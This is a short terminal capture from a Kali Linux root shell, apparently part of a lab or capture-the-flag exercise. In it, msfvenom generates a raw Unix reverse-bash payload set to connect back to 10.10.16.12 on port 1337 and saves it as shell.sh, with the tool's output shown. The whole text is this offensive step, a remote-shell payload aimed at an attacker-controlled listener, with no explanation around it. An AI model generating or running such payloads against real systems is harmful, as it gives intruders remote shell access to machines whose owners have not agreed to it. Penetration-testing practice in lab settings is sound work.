 (root💀kali)-[/tmp/exploit]
# msfvenom -p cmd/unix/reverse_bash LHOST=10.10.16.12 LPORT=1337 -f raw -o shell.sh
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 70 bytes
Saved as: shell.sh